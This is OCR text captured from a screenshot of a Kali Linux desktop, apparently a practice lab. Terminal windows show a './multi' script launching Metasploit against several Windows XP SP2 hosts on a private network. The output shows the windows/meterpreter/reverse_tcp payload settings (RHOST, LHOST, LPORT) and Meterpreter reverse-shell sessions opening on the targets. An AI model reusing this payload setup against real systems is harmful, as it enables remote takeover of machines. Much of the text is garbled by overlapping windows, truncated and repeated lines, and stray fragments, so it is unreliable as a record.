 Applications Places Mon Jun 10, 8:15 PM root
root@TryHarder: ~
File Edit View Search Terminal Help
root@TryHarder:~# ./multi
Exploiting 192.168.199.15
Terminal
File Edit View Search Terminal Help
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Save your shells from AV! Upgrade to advanced AV evasion using dynamic
exe templates with Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1053 exploits - 590 auxiliary - 174 post
+ -- --=[ 275 payloads - 28 encoders - 8 nops
PAYLOAD => windows/meterpreter/reverse_tcp
RHOST => 192.168.199.158
LHOST => 192.168.199.156
LPORT => 4445
[*] Started reverse handler on 192.168.199.156:4445
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.199.158
[*] Meterpreter session 1 opened (192.168.199.156:4445 -> 192.168.199.158:1044)
at 2013-06-10 20:15:41 -0500
meterpreter >
KALI LINUX
The quieter you become, the more you are able to hear.
File Edit View Search Ter
Save your shells from AV
exe templates with Metasp
=[ metasploit v4.6
+ -- --=[ 1053 exploits
+ -- --=[ 275 payloads -
PAYLOAD => windows/meter
RHOST => 192.168.199.132
LHOST => 192.168.199.156
LPORT => 4446
[*] Started reverse hand
[*] Automatically detect
[*] Fingerprint: Windows
[*] Selected Target: Win
[*] Attempting to trigge
[*] Sending stage (7521
[*] Meterpreter session
at 2013-06-10 20:15:41 -0500
meterpreter >
pro
Metasploit Pro
.0]
ost
4444
lang:English
waysOn NX)
.157
[*] Meterpreter session 1 opened (192.168.199.156:4444 -> 192.168.199.157:1050)
at 2013-06-10 20:15:40 -0500
meterpreter >
root@TryHarder: ~ Terminal Terminal Terminal